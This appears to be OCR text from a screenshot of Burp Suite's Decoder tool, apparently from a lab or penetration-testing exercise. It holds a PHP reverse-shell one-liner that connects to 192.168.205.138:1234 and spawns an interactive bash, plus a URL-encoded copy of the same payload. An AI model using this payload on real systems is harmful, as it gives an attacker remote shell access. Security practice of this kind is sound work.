 Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
php -r '$sock=fsockopen("192.168.205.138",1234);exec("/bin/bash -i <&3 >&3 2>&3");'
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
3%34%29%3b%65%78%65%63%28%22%2f%62%69%6e%2f%62%61%73%68%20%2d%69%20%3c%26%33%20%3e%26%33%20%32%3e%26%33%22%29%3b%27
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode